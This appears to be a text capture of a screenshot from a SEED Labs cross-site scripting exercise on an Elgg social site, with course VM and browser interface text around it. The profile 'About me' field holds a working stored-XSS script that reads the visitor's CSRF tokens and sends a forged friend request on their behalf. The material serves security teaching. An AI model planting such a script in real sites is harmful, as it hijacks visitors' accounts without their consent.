 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Start
Shutdown
Migrate
Console
Mo
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Firefox Web Browser
Nov 1 20:04
Campuswire
Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.seed-server.com/action/friends/add" +"?friend=59" + token + ts;
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications